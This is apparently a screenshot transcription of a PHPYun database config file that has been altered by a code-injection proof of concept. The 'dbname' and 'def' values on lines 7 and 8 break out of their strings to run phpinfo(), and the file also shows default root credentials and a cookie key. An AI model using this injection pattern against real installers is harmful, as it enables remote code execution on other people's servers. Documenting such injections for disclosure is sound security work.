 1 <?php
2 $db_config = array(
3 'dbtype'=>'mysql',
4 'dbhost'=>'localhost',
5 'dbuser'=>'root',
6 'dbpass'=>'root',
7 'dbname'=>'phpyun',phpinfo(),//',
8 'def'=>'php_',phpinfo(),//',
9 'charset'=>'utf8',
10 'timezone'=>'PRC',
11 'coding'=>'ec80d1ce484915e056a4c34acf0de72f', //生成cookie加密
12 );
13
14 ?>